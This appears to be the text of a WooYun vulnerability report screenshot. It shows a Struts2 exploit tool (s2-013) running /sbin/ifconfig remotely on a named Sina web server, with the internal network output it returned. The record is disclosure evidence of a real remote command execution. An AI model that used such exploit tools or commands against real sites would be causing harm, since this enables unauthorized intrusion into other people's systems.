 Struts2 Exp By 偉哥 Build 20130615
地址: http://loto.sina.cn/index!simple.do?agentId=14759&vt=4
提交方式: POST 空格编码: \40 字符编码: utf-8 使用漏洞: 2013 0Day (s2-013) 2011 0Day 2010 0Day
>>获取信息 >>执行命令 >>文本写入 >>关于程序 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .
命令: /sbin/ifconfig 执行命令
eth0 Link encap:Ethernet HWaddr 9E:AA:82:22:CF:7C
inet addr:10.0.0.24 Bcast:10.0.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3230617322 errors:0 dropped:0 overruns:0 frame:0
TX packets:3546382518 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1580948813211 (1.4 TiB) TX bytes:2051188776804 (1.8 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:158006 errors:0 dropped:0 overruns:0 frame:0
TX packets:158006 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7332453 (6.9 MiB) TX bytes:7332453 (6.9 MiB)
www.wooyun.org